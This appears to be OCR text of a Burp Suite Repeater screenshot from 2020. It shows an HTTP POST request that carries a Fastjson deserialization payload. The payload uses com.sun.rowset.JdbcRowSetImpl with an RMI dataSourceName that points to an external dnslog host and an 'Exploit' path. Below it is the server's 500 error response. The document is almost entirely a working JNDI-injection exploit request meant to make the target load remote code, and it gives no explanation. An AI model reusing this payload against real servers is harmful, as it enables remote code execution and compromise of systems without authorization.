 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 164
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://222.dob132.dnslog.cn//Exploit",
"autoCommit":true
}
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 500
Content-Type: application/json
Content-Length: 137
Date: Thu, 20 Feb 2020 08:52:24 GMT
Connection: close
{
"timestamp":1582188744916,
"status":500,
"error":"Internal Server Error",
"message":"set property error, autoCommit",
"path":"/"
}
? < + > Type a search term 0 matches
Done 263 bytes | 1,025 millis